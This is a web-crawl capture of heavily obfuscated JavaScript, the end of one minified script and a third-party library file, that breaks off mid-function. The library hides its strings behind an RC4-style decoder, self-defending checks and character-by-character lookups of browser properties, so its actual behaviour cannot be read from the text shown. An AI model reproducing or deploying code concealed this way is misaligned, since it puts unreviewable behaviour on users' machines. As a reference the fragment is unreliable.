i(Q,n)}},!c){if(c=!![],!Y[cm(Oh.b)](bI))return;bG(function(i,cf,n,X,A){(cf=cm,W[cf(Of.Y)](W[cf(Of.b)],W[cf(Of.b)]))?(n=T[x],X=o(B,a,n),P(X))?(A=W[cf(Of.c)]('s',X)&&!J[cf(Of.E)](U[n]),W[cf(Of.O)](cf(Of.W),W[cf(Of.i)](F,n))?I(W[cf(Of.i)](A,n),X):A||D(l+n,H[n])):S(W[cf(Of.i)](s,n),X):W[cf(Of.Q)](c4,b,i)})}},bf[cy(Os.c)]!==cy(Os.E))?E():bm[cy(Os.O)]?bf[cy(Os.O)](cy(Os.W),E):(O=bf[cy(Os.i)]||function(){},bf[cy(Os.Q)]=function(ch){ch=cy,O(),bf[ch(OS.Y)]!==ch(OS.b)&&(bf[ch(OS.c)]=O,Y[ch(OS.E)](E))})}}()

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/lanie.js
body_size: 21668
content:
var _0x1134841e=['W4ecf8oVWPe','sgegxrq','Emk4WPmIFG','WOWacSo7WOi','W5VcGaW4dq','W7FcQIaenW','j1ZdJmkFrW','W5/dSupcUSoyW7/cUG','yCoTsfLr','W7/cQSkNW4hcUa','v8odW4e5rG','W5BcH8oihmo9','W6P4F8oHWOW','pCoLqLGA','cxxdKSkgxG','BZi8','oabMFmkU','WRpcT8kga8ok','W7NdVSkCemo3','W5xcJmk5W7pcMW','W4WLWRRdRSo8','W7RdTmkoWQjr','W5bTrmotWRi','W4RdUmkWvmkf','WO8UW5JcNIm','W4PzWOJcQMK','xCo1W5DiWPW','W5xdRCkUWO95','W6VdTmkad8o8','W40dWPddVCo6','WP/cKmkWe0O','W7RcRWGHjG','W5mqgtO0','W7ddSSk6WRDN','gHyWWOa+','W7DTWPlcH8kV','W5tcJqmToG','W5W3zgm9','WOFdOmkty8o8','wSorW60/BG','W7vEw8ksW7y','y8oQvuLp','kM7dNmkKBa','W73cJSoOANi','WPWSWONdHSoE','WOBcVwzBWQe','W54NdSk0gG','nSo3xuhcPq','dZihWQW1','cSkyW5ddVCka','mSk/WQDJtW','WPyFca','WRFdJxBcImoL','WOhdJCkEDmos','W4/dGCkmW6FcUW','WQxcMCkYWQ7cMa','WRRcQ8oSwSkj','W7iaWOtdU8o0','W6eCoSkEWPq','WOaVWOxdUmou','WPKXp8oDWQy','W5JdU8khWQj6','ExVdTmovWO4','vSk8WQi1tG','yCkoWQaj','kSkbr8oZWQ4','W4WoCxqS','fs/cO8kbaG','gv/dQXH1','EIGqnSk9','jgxdUJbY','W5ddNSk0W57cJW','fsaCWQSK','W61AhXqe','W5O1lYOh','fYO/WRS7','W7NdTmkuW7RcUq','W6dcLCkSW5hcPa','W7tdRmkKA8kM','WPFdRSocW6xcKG','WOGoWQtdI8ov','atpcLSkjdq','cL5yWReP','WPqxsIG6','W4WNW5FcRdC','WRVdTCklW5xcPa','W6S4dtKy','WQpcJ1f0WPS','WRu4lCorWR8','W6BdHCkUW4tcUG','sCk3W5pdVCkI','drBdHCk/WP8','cmkPWQfpBa','W47cKSkDW47cOG','W7yOcSkzWQC','W6NdOmkVxCkR','W5/dJSkxqCkd','jaBdKmkVWQq','rCoMtKmA','uNWODq8','W6jEWRtdTW','W7WwW5FcTZi','mXhdOmkuWRW','WQdcT8omE8kL','h23dU8k+rq','W59nwSkuW7m','hHpcNCkdna','vmobW6erFW','WRuMhSoaWQW','eWBcKSklca','W5hdQSoaCSkA','WRhcRCk0W6hdLa','WO3cSCkKW6hdLq','waynnSkH','W4/dK8k9D8kh','WRJdKxtcQCow','WOldU17cQSoK','W7FcTmowtu4','WQaMWP7cR8kX','W6m8aCkXnG','WQBcTSkRWOpcVa','WQhcJamtFa','W6BcSqWqW5K','EIZcUmkQEW','W7xdSMjBpmoiW6JcIH7cUmkd','W7mtW7NcMq4','W5W1W6JcOaK','W5TjxCozWRC','WP7cICk9WPtcPW','WQ/cL8kTWP7cMG','W5DpuJKI','wmosW6ipAG','W4BcRmoXa8oz','WPBcNCk2fCoJ','WRBcGL1pWQS','W6RcKmkXW7NcRa','rmopyfHq','umkJW6/dISko','hrRdICktWR8','v8olW4SzqW','WPldM8kEF8oi','c8oEsmo4W7q','W4CnnmkEWRy','fdFdVSkjWOy','WQVcMmo5tW','ovZdItv/','W7KMbmkweG','fr8huWGImeK','WPBcNCk6nmoc','b8kWW7vMta','WQW9hSoiWQW','ivJdMSkpAW','W6yNEKiO','WPhcMfCgWRO','W5nrF8klW4a','g8kFW5Hi','WRmIjmoDWRq','W75iFCkyWRa','WOBdK8ovW5ZdJG','uHFcMSk/eG','W6ldKSoAomka','W7hdUmoQeq','WORcOmk7WONcTG','EHlcNCoaxW','WR7cUvL/WRK','W7NdNCoTl8kE','uXCRdCkV','W47cUWeKoq','WPZcQCksoW','W5BcM8o2Dv4','cLVdQZDn','WQ46WOtcRCko','BCo9W4ueuq','W7dcRrWscq','ks0CWRix','WOWVW43cMJO','WP7dNflcMCo1','WP0xWO7dGSor','W5VdISkeWOHp','W4ldOSk8W6FcNG','WRiLfSo1WRG','WQy3jCouWRi','W6XcvmomWRu','W7ldQmk5W5RcUa','gGFdUmkAWP4','W7CYd8obWPS','tCk7WQG3','WRNcJSkkkCo6','WQhcJ09j','WP7cHbW7xW','WRtcU8kYW7xdQa','ECkxW4j6W5K','WRxcH8k1WPhcNW','lCopAxxcOq','w8oWW7mVya','ge7dUtfw','F8oUsuTv','W4mWbSk4WRq','W5BcJrK9iq','WOlcRhfRWQu','WPZcPmkiWOVcLa','WP0dlSk3dG','nSo3FmoFW4W','WPJdICkNW7xdPG','pZhdPmoRyG','W5FdLmojm8k+','p1ZdMSkmCa','W7qOz0G8','W7hcK8oGESkKj38','WPGVW5xcIqC','eSkeW45AAa','WPRcUM14WRa','ECkXWQ7cH8kx','W6erbmkKiW','WQRcMSkVW6hdNq','FmoeW7roWRq','WP8TWRxcMSkQ','CbqQbCkI','WO7cTCobtmk4','WPZcMCkOW5pdTa','W5moWPVdGCoy','WRGaWPVcM8k9','W4CHnmkrwa','WPZcQvbtWO4','bSocD8oJW6u','umoMy35M','jCoztem','WPZcNmovCCom','u1CRqtC','lmoJASoVW5y','W7T5wmkDW4u','WOPyW7/cQIu','x8odW70pyq','nxRdJbfb','y8kVW5NdUSkZ','W6FcGCowug4','b3pdOSkFta','aXi4WQLd','W7mXcW0I','W47cTCkuW5lcOW','WQlcI8k4mSoE','W6iDmCk4WPq','bIZcLSkfma','W4tcOCk0W6lcGW','W5ZdPmkIzSku','WQC4W5/cIHO','W67dHCoJg8kt','pwXXF8ogW4zSbhtdRmoKWO0','W77dHCoFlmk1','W5GxkCkNjG','FmodWRTXWOi','amkGW4vxsW','eN7dOHDm','WRdcSSk2tmkk','W7H4u8k7W4u','W5LnASkTW7C','W5pdPCoOACka','W7ZdQmk1rmkj','WRPjBSoVW5ldTCkEW4mPgCkZqW','W4qkWPVdOmoF','W5uDtmkc','W7/cOmoMaCok','WR3cU8k/W7/dJq','DqdcSCkG','W7lcUmoSpmkE','W67cMCkeW5xcHW','WPZdG8kkyCoj','W6GEhSkOdq','WPhdQmoxW5tdVW','W73cRmoOm8or','W5RcPbqcpW','W6GHemoVWOC','W7CnfCkUna','td0CjCkY','W4uVWQZdLCo6','h33dOmkyvq','WP4iWOtdHSoU','WPqKwsGz','WRFdRN/cPSoa','WOtcRN10WO4','W5RdNmkJkSof','W57cPG7dNCkNWPFcSmkZuw3cG0a','FCoGW4yfzG','W6dcKCk5W57cVq','WRJcL8kHemol','W45nDmkKW7q','lmkuWPvjqG','i8k0W5fdDq','cmkNWQXIBa','W7ldKSktgCo5','D8oErwfd','EH5Zksq','W7JdT8o7wmkS','W70Sc8kgWPC','WOCDA8kaW6W','WQ0iWPlcKSk/','fKtdHdvh','pfFdGmkoAG','kM3dUCk6zG','WQdcHfHyWO4','aGdcG8kfma','W4ZdLSoctCkr','W4ZdM8kxsmkm','oZJdV8kFWQq','BmkFWR4kBa','W4eKi8olWOC','WR8ZWPZcOCkX','Db3cVmkPiq','WOu4W57cVtq','dSobhg7dJq','W6RcTSk0W5dcHa','W70+iSocWRu','zCkMWOGIvq','W5WYW63cHdq','WRJcLmktW4pdIG','WPxcRmkZWOZcGG','WPWAWRxcNmkZ','W7D1xmkUW7i','WRlcUmkqjCoD','WPVcTSovrmkw','eCkNWQ0rFW','W57dGCkDW5xcJW','WONdG8k2vmoW','WR7cV8kvW7ddQW','pshcMCkGoq','WOFdPmkDwCok','W6aQcCk3ga','WRXkA8oOW5pcPSkBW50Jo8kC','xmojW6niWQe','hqdcG8k6nG','W6ZcHCoeAN8','yWCpWRCz','WROgWQBcPCkb','W4lcJCoOnCoI','mxhdJrPX','WPhcNSk1W6RdOG','CGVcJCkwgG','bYVdVmkyWOK','WQ3dG8kux8oC','ec/cN8k8hG','rqZcVmk2oa','W5z/hmolpW','efhdQtrd','aaVdSCk/WQe','yZJcH8kEma','W7ywnaGL','WPShWRFcVmk0','trVcM8kRnG','W6G6dSoIWRK','WPKbcCoRWP0','WQJdH03cSCoi','rWK4kCk7','W5Wfjmo1WQm','s8kJWOi1FW','W5CYlmoDWQi','vSoyW5rwWRm','W6NdK8kfla','kXayWPKz','iSopESonW6S','WQNcGHeMAq','W7GQyuq3','WOddGmkywCof','WP/dO8o0W7FdKq','b2ZdSt9Z','W53dOSoQw8kg','W4SPWOVdK8oL','W6ZdRmkJfSoo','W7hdL8kydmoc','W43cG1ymhW','W74RoCkviW','WP5TWPpcSmkQ','FCobdqRdLa','W4ZcJsOifW','W5FdG8kJFCku','qmkOW7Ok','qdZcRCkFba','W4hcS8kYW5pcKa','u8oDW5CqAW','W5iyWRJdGSoy','iqJdKmkG','W4RcSSoG','WOddNCkqxmoD','kmkNWPnVzG','eZJdH8kVWP0','W5CadCkyWRK','hZy5WOSL','yZiSk8kn','W4OcseKG','WQBcH8kZWOhcPW','W6NdHCowmCk1','WP7cKSosg8ovW6RdRCoKpbZdJc4','acSKWRGC','j8ovW7Tzda','WOhdTuZcICoK','W6dcPSolhmoz','wWy/pSkS','WOhdKSklW4/dSq','fmkrWRldKSoy','DIJcG8kpoq','W5hdOSk5dCom','BsulcCka','W6ShoGet','W5pdMSoSEmkx','ad/cI10U','W6lcTmoke8oN','v0W2CGG','jCkcW7PEFa','As4Tl8kb','W7tdS8oHeSkq','W6ddHmoviCki','W7tcGCoOv38','W5PCxmoFWRu','WROlWRZcN8ke','W6GQvf49','W6BdSSoAzCkI','DcxcGCkjha','WOK1WOJcHCkJ','W6dcISkzW7VcQW','FKOxsde','g8kHW7juta','WRRdMxtcOSok','W68fWPpdPCok','WR9lzSoRW5ddSSohW6GCh8kxzCkt','W7ddH8oMxCkG','W6pdLCkOWQ9M','aSoFW5qtgW','gc03WQ4a','WQmoWPtdL8o0','cXasWRjd','W68gW7JcMZy','WRhcON5OWQq','rHObgmke','WR3dM2VcMSog','W4tdQCo0ESk2','WPNcHmkRW53dNG','z8kTcatdLrBcJSk6wSkxW4e','u8kkfmkiWRpcS8k5WPpcHCoQrSoM','iCkpW4DgDG','pSo2FSoQW5K','zINcTmknpG','WP/cTGqGyW','WRBdRCkvvmoh','qgCgtJq','Bc4Ni8k2','W6G+kG8i','W5ldS8kblSoV','WPZcRmkFWQNcHa','nvxdM8keDG','WPNcM8oxgmoBW6hdMSolldNdJWG','odBdRCk8WQq','WPZcLSkOW6VdJW','x8oCzNzT','WQ4yW6NcIrO','W7ZdHSkgnmo0','WR7cRSoWW6/dNG','k8kbWR8lBa','W5VdLSkbWQrg','W4xcR8o1b8oD','WQ/cQSk0W57dOG','W7OsW4/cStu','WOSjfSo3','WQ7cQmoiqCkK','l33dJrO','WQRdI8kWvmo5','W4BcSmkgWPpcHvzWESkPW69JWR4','WQCSdmoSWOpcOmowiaVdU8oo','W4tdHCkdsmkA','WOdcQCktWOZcQW','dSoWzSoJW4y','ySoyFMHW','WPVdVCkVcGrXB8kCWR/dMrtcLq','FW7cN8kybW','WQNcMCkqW7BdSq','B8obWQzTuY8+WRa','cZVcTCkKoq','BCoRW4SyFW','WOxcS3LPWP4','W4KLpSkxna','WORcJ8kUemo6','W4RcHSodbmoE','WO9yW5/cRG8','WO/dICk5s8oh','s8odWOGJsG','e8k1WQ5JAW','uCk+WROWdG','WRdcJMrYWQC','W7ldSCoqzCk1','W4SXqYGx','W6ZdTSkqW5tcVa','W7RdTCkFW5ZcUq','eCoizuRcPa','wYVcGCkQba','FfzpW45DrCkWEb/dICoFt1m','WPBdRCkcFCoE','W7BdUCkBW6/cJG','ugWVsaa','W4JdHSkcq8kw'];function _0x1134841f(a,b){a=a-0x15f;var c=_0x1134841e[a];if(_0x1134841f['kIolsE']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1134841f['FWeOlz']=h,_0x1134841f['vZykgN']={},_0x1134841f['kIolsE']=!![];}var e=_0x1134841e[0x0],f=a+e,g=_0x1134841f['vZykgN'][f];if(g===undefined){if(_0x1134841f['yuUiJJ']===undefined){var i=function(j){this['kkQqfd']=j,this['lcPZJG']=[0x1,0x0,0x0],this['oqPaRG']=function(){return'newState';},this['bhCmAQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['NRXlUT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['HaOLzs']=function(){var j=new RegExp(this['bhCmAQ']+this['NRXlUT']),k=j['test'](this['oqPaRG']['toString']())?--this['lcPZJG'][0x1]:--this['lcPZJG'][0x0];return this['VzqaQZ'](k);},i['prototype']['VzqaQZ']=function(j){if(!Boolean(~j))return j;return this['Ltbqit'](this['kkQqfd']);},i['prototype']['Ltbqit']=function(j){for(var k=0x0,l=this['lcPZJG']['length'];k<l;k++){this['lcPZJG']['push'](Math['round'](Math['random']())),l=this['lcPZJG']['length'];}return j(this['lcPZJG'][0x0]);},new i(_0x1134841f)['HaOLzs'](),_0x1134841f['yuUiJJ']=!![];}c=_0x1134841f['FWeOlz'](c,b),_0x1134841f['vZykgN'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x1134841f;while(!![]){try{var c=-parseInt(X(0x225,'A9ow'))+parseInt(X(0x2de,'quTB'))+parseInt(X(0x224,'s(BR'))*-parseInt(X(0x24a,'q7we'))+parseInt(X(0x241,'2vR9'))*-parseInt(X(0x332,'K@Ss'))+parseInt(X(0x1f7,'NAIG'))+parseInt(X(0x173,'7Etk'))+parseInt(X(0x25d,'nh9^'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1134841e,0x79472),!function(){var Y=_0x1134841f,g={};g[Y(0x1c0,'YgBA')]=function(K,L){return K<L;},g[Y(0x33f,'%a5x')]=function(K,L){return K!==L;},g[Y(0x310,'nh9^')]=function(K,L){return K===L;},g[Y(0x1cb,'%a5x')]=function(K,L){return K+L;},g[Y(0x21f,'Bl)S')]=function(K,L){return K*L;},g[Y(0x1db,'2vR9')]=function(K,L){return K-L;},g[Y(0x24d,'Bl)S')]=function(K,L){return K+L;},g[Y(0x229,'quTB')]=function(K,L){return K+L;},g[Y(0x1ea,'fhW3')]=function(K,L){return K-L;},g[Y(0x1f4,'4Bo%')]=function(K,L){return K!==L;},g[Y(0x342,'A9ow')]=function(K,L){return K===L;},g[Y(0x199,'Zh[k')]=function(K,L,N,O,P,Q,S,T,U,V,W){return K(L,N,O,P,Q,S,T,U,V,W);},g[Y(0x284,'nh9^')]=function(K,L){return K||L;},g[Y(0x276,'FgHo')]=function(K,L){return K(L);},g[Y(0x1a8,'Wa^l')]=function(K){return K();},g[Y(0x2a5,']NzS')]=function(K,L,N,O,P,Q,S,T){return K(L,N,O,P,Q,S,T);},g[Y(0x193,'GNyH')]=function(K,L){return K!==L;},g[Y(0x1d9,'4Bo%')]=function(K,L){return K!==L;},g[Y(0x26d,'ykh&')]=function(K,L){return K!==L;},g[Y(0x22d,'1]iQ')]=function(K,L){return K!==L;},g[Y(0x19b,')Fie')]=function(K,L){return K!==L;},g[Y(0x201,'trIQ')]=function(K,L,N,O,P,Q,S){return K(L,N,O,P,Q,S);},g[Y(0x196,'7Etk')]=function(K){return K();},g[Y(0x334,'w%lW')]=function(K,L,N,O,P,Q,S){return K(L,N,O,P,Q,S);},g[Y(0x161,'39NZ')]=function(K,L){return K<L;},g[Y(0x2c5,'kE)h')]=function(K,L){return K(L);},g[Y(0x1fa,'FyKB')]=function(K,L,N,O,P){return K(L,N,O,P);},g[Y(0x176,'ykh&')]=Y(0x1bc,'nh9^')+Y(0x2b9,'Bl)S')+Y(0x2ab,'1]iQ')+Y(0x1b1,'O4Ak')+Y(0x321,'sNwr')+Y(0x31b,'Wa^l')+Y(0x1d4,'sNwr')+Y(0x33d,'YgBA')+Y(0x293,'A73@')+Y(0x2a3,'A9ow')+Y(0x30d,'%a5x')+Y(0x24c,'fhW3')+Y(0x21d,'nh9^')+Y(0x16b,'sNwr')+Y(0x2bf,'ZIey')+Y(0x186,'4Bo%')+Y(0x160,'ZIey')+Y(0x1a2,'Wa^l')+Y(0x1b6,'PAPh')+Y(0x258,'4Bo%')+Y(0x1e1,'tEjo')+Y(0x237,'2vR9')+Y(0x29a,'K@Ss')+Y(0x312,'FyKB')+Y(0x1e0,'wBdq')+Y(0x2ff,'ON2^')+Y(0x239,']5IQ')+Y(0x1c6,'Vfbj')+Y(0x17f,'tEjo')+Y(0x1e5,'tEjo')+Y(0x2c3,'J&aU')+Y(0x21b,'nh9^')+Y(0x213,'kE)h')+Y(0x31d,'39NZ')+Y(0x2ec,'J&aU')+Y(0x28e,'1cP9')+Y(0x259,'hNTX')+Y(0x26a,'GNyH')+Y(0x1e3,'%a5x')+Y(0x1fd,'YgBA')+Y(0x1aa,'G52O')+Y(0x2e4,'1]iQ')+Y(0x267,'tEjo')+Y(0x16c,'w%lW')+Y(0x1d2,'O4Ak')+Y(0x308,'trIQ')+Y(0x34b,'Zh[k')+Y(0x17e,'ykh&')+Y(0x2db,'quTB')+Y(0x1e2,'Vfbj')+Y(0x26f,'GNyH')+Y(0x349,'E]qC')+Y(0x1c2,'J&aU')+Y(0x287,'4Bo%')+Y(0x1ab,'YgBA')+Y(0x320,'YgBA')+Y(0x279,'NAIG')+Y(0x2cc,']NzS')+Y(0x238,'q7we')+Y(0x2f0,'7Etk')+Y(0x27e,'wBdq')+Y(0x285,'%a5x')+Y(0x278,'ON2^')+Y(0x179,'4u]u')+Y(0x2b5,'4Bo%')+Y(0x18d,'39NZ')+Y(0x1dd,'4u]u')+Y(0x2c4,'GNyH')+Y(0x251,'E]qC')+Y(0x1c9,'GLQZ')+Y(0x2dd,'GLQZ')+Y(0x328,'tEjo')+Y(0x2fb,'Bl)S')+Y(0x32b,'Vfbj')+Y(0x275,'ZIey')+Y(0x2b7,'hNTX')+Y(0x27f,'FgHo')+Y(0x1ff,'GLQZ')+Y(0x2b4,'nh9^')+Y(0x218,'dHxm')+Y(0x33e,'FgHo')+Y(0x23b,'YgBA')+Y(0x16e,'K@Ss')+Y(0x23a,'ykh&')+Y(0x207,'w%lW')+Y(0x2a9,'hNTX')+Y(0x2b3,']NzS')+Y(0x289,'fhW3')+Y(0x1bb,'DQ6C')+Y(0x32a,'%7#S')+Y(0x2e3,'%7#S')+Y(0x1c7,'Zh[k')+Y(0x171,'dHxm')+Y(0x2d3,'trIQ')+Y(0x2aa,'nh9^')+Y(0x1eb,'FgHo')+Y(0x216,'FgHo')+Y(0x170,'63iQ')+Y(0x2d2,'YgBA')+Y(0x311,'E]qC')+Y(0x20d,'%a5x')+Y(0x270,')Fie')+Y(0x2fc,'63iQ')+Y(0x2be,'q7we')+Y(0x32c,'A9ow')+Y(0x2d5,'FyKB')+Y(0x2e5,'fhW3')+Y(0x177,'YgBA')+Y(0x211,'%a5x')+Y(0x23e,'K@Ss')+Y(0x1dc,'Zh[k')+Y(0x221,'FyKB')+Y(0x329,'Bl)S')+Y(0x325,'Zh[k')+Y(0x333,'E]qC')+Y(0x31f,'quTB')+Y(0x1cf,'FyKB'),g[Y(0x21e,'G52O')]=Y(0x20b,'DQ6C')+Y(0x188,'Bl)S')+Y(0x215,'FyKB')+Y(0x2fa,'4Bo%')+Y(0x226,'w%lW')+Y(0x245,'A9ow')+Y(0x34d,'DQ6C')+Y(0x2e0,'G52O')+Y(0x254,'q7we')+Y(0x1e8,'GLQZ')+Y(0x220,'trIQ')+Y(0x26e,'ON2^')+Y(0x1ac,'%7#S')+Y(0x1fb,'ykh&')+Y(0x34c,'A73@')+Y(0x337,'Vfbj')+Y(0x2bc,'A73@')+Y(0x30c,'Zh[k')+Y(0x299,'%7#S')+Y(0x338,'YgBA')+Y(0x1ef,'q7we')+Y(0x2fe,'!coh')+Y(0x1f8,'nh9^')+Y(0x181,'Vfbj')+Y(0x2bd,'J&aU')+Y(0x2d9,'Vfbj')+Y(0x169,'4u]u')+Y(0x205,'ykh&')+Y(0x28f,'Bl)S')+Y(0x2ad,'nh9^')+Y(0x2e6,'ykh&')+Y(0x16d,'Zh[k')+Y(0x1df,'wBdq')+Y(0x1bd,'%a5x')+Y(0x2da,'%7#S')+Y(0x343,'GNyH')+Y(0x1f2,'nh9^')+Y(0x347,'A9ow')+Y(0x1e9,'ZIey')+Y(0x27a,'E]qC')+Y(0x191,'q7we')+Y(0x2ac,'1]iQ')+Y(0x1b3,'PAPh')+Y(0x240,'PAPh')+Y(0x223,'YgBA')+Y(0x2ba,'!coh')+Y(0x18e,'63iQ')+Y(0x165,'NAIG')+Y(0x1c4,']NzS')+Y(0x2cd,'fhW3')+Y(0x2ce,'!coh')+Y(0x324,'fhW3')+Y(0x2d1,'YgBA')+Y(0x222,'dHxm')+Y(0x187,'FyKB')+Y(0x190,'w%lW')+Y(0x1f1,'7Etk')+Y(0x24f,'39NZ')+Y(0x234,'GNyH')+Y(0x2af,'ZIey')+Y(0x292,'nh9^')+Y(0x1f0,'J&aU')+Y(0x322,'%7#S')+Y(0x32f,'4u]u')+Y(0x301,'GLQZ')+Y(0x1f5,'%7#S')+Y(0x22f,'%7#S')+Y(0x1cd,'Wa^l')+Y(0x28d,'DQ6C')+Y(0x180,'Wa^l')+Y(0x314,']5IQ')+Y(0x227,'A9ow')+Y(0x30f,'tEjo')+Y(0x335,'Bl)S')+Y(0x1ec,'J&aU'),g[Y(0x29b,'FgHo')]=Y(0x34f,'nh9^')+Y(0x29f,']5IQ')+Y(0x27d,']5IQ')+Y(0x2a6,'Zh[k')+Y(0x219,']5IQ')+Y(0x281,'tEjo')+Y(0x1be,'ykh&')+Y(0x174,'FgHo')+Y(0x2b1,'2vR9')+Y(0x1c5,'GLQZ')+Y(0x252,'PAPh')+Y(0x25b,'s(BR')+Y(0x228,'GLQZ')+Y(0x20e,'4Bo%')+Y(0x344,'s(BR'),g[Y(0x2f1,'J&aU')]=Y(0x331,'4Bo%')+Y(0x1a5,'E]qC')+Y(0x2c1,'NAIG')+Y(0x1de,'FgHo')+Y(0x248,'GLQZ')+Y(0x172,'NAIG')+Y(0x34a,'fhW3')+Y(0x1c8,'J&aU')+Y(0x182,'trIQ')+Y(0x2f6,'39NZ')+Y(0x30a,'39NZ'),g[Y(0x1cc,'GLQZ')]=function(K,L){return K===L;},g[Y(0x323,'s(BR')]=Y(0x19e,'PAPh')+Y(0x17b,'dHxm')+Y(0x280,'DQ6C')+Y(0x32e,'GLQZ')+Y(0x27b,'G52O')+Y(0x194,'kE)h')+Y(0x197,'ON2^')+Y(0x1f9,'fhW3')+Y(0x32d,'%7#S')+Y(0x272,'trIQ')+Y(0x1ce,'ON2^')+Y(0x2a0,'J&aU')+Y(0x345,'NAIG')+Y(0x2dc,'Bl)S')+Y(0x336,'A73@')+Y(0x1e4,'s(BR')+Y(0x21a,'q7we')+Y(0x1ed,']5IQ'),g[Y(0x195,'dHxm')]=function(K,L){return K===L;},g[Y(0x27c,'sNwr')]=function(K,L){return K!==L;},g[Y(0x15f,'1]iQ')]=Y(0x19c,'Bl)S')+Y(0x303,'4u]u'),g[Y(0x2f8,'!coh')]=Y(0x1d3,'Wa^l')+'t',g[Y(0x25c,'GLQZ')]=function(K,L){return K===L;},g[Y(0x257,'dHxm')]=Y(0x1d6,'nh9^')+Y(0x295,'!coh'),g[Y(0x1f6,'4u]u')]=function(K){return K();},g[Y(0x277,']5IQ')]=Y(0x1fe,'A73@')+Y(0x175,'ON2^'),g[Y(0x341,'Bl)S')]=Y(0x253,'Gb95')+Y(0x204,'Zh[k')+Y(0x1a6,'s(BR')+Y(0x305,')Fie')+Y(0x1e7,'fhW3'),g[Y(0x298,'hNTX')]=function(K){return K();},g[Y(0x233,'YgBA')]=function(K){return K();},g[Y(0x1e6,'NAIG')]=function(K,L,N){return K(L,N);},g[Y(0x2b2,'1cP9')]=function(K){return K();},g[Y(0x33a,'%a5x')]=function(K,L,N){return K(L,N);},g[Y(0x306,'Bl)S')]=function(K,L,N){return K(L,N);},g[Y(0x19d,']NzS')]=Y(0x206,'kE)h')+'t',g[Y(0x2c9,'K@Ss')]=Y(0x340,'Vfbj')+Y(0x2c7,'G52O')+Y(0x1a4,'GLQZ'),g[Y(0x26b,'ZIey')]=Y(0x296,'FyKB')+Y(0x24e,'Vfbj')+Y(0x203,'dHxm')+Y(0x304,'%7#S')+Y(0x300,'2vR9')+Y(0x255,'Gb95')+Y(0x2a7,'trIQ')+Y(0x346,'kE)h'),g[Y(0x26c,'fhW3')]=Y(0x17c,'Vfbj')+Y(0x28a,'63iQ')+Y(0x1d8,'quTB')+Y(0x302,'4u]u')+Y(0x2d7,'DQ6C')+Y(0x2fd,'w%lW'),g[Y(0x185,'1cP9')]=function(K){return K();},g[Y(0x307,'4u]u')]=function(K,L,N){return K(L,N);},g[Y(0x313,'1cP9')]=function(K,L){return K+L;},g[Y(0x200,'wBdq')]=Y(0x2c6,'E]qC');var h=g,j=function(){var K=!![];return function(L,N){var O=K?function(){var Z=_0x1134841f;if(N){var P=N[Z(0x236,'wBdq')](L,arguments);return N=null,P;}}:function(){};return K=![],O;};}();function k(K,L){var a0=Y;for(var N in K)if(h[a0(0x1da,'PAPh')](N[a0(0x1bf,'Zh[k')+'h'],L)&&function(O,P){var a1=a0;for(var Q=0x2;h[a1(0x1ca,'1]iQ')](Q,P[a1(0x209,'4u]u')+'h']);Q++)if(h[a1(0x260,'kE)h')](O[a1(0x25f,'hNTX')+a1(0x2ef,'A9ow')](P[Q][0x0]),P[Q][0x1]))return;return 0x1;}(N,arguments))return K[N];}function l(K,L){var a2=Y;return h[a2(0x2ea,'GNyH')](K,Math[a2(0x230,')Fie')](h[a2(0x22b,'kE)h')](Math[a2(0x2f9,')Fie')+'m'](),h[a2(0x290,'Vfbj')](h[a2(0x1ad,'%a5x')](L,0x1),K))));}function m(K,L){var a3=Y;for(var N=0x0;h[a3(0x2f4,'Vfbj')](N,L[a3(0x2ae,'hNTX')+'h']);N++){var O=L[N],P=h[a3(0x274,'wBdq')](0x0,O[a3(0x2a1,'O4Ak')+'Of']('.'))?h[a3(0x1ba,']NzS')]('.',K):K,Q=h[a3(0x1d0,'trIQ')](P[a3(0x2d8,'%a5x')+'h'],O[a3(0x23c,'G52O')+'h']),S=P[a3(0x243,'NAIG')+'Of'](O,Q),Q=h[a3(0x2df,'G52O')](-0x1,S)&&h[a3(0x244,'%7#S')](S,Q);if(Q&&(h[a3(0x2f3,'Zh[k')](P[a3(0x330,')Fie')+'h'],O[a3(0x286,'tEjo')+'h'])||h[a3(0x2d4,'NAIG')](0x0,O[a3(0x1f3,'trIQ')+'Of']('.'))))return 0x1;}}function p(){var a4=Y,K,L;return h[a4(0x2cb,'63iQ')](k,h[a4(0x202,'1]iQ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function q(){var a5=Y,K=h[a5(0x283,']5IQ')](s,h[a5(0x318,'ON2^')](p));if(K){var K=h[a5(0x1fc,'trIQ')](k,K,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return 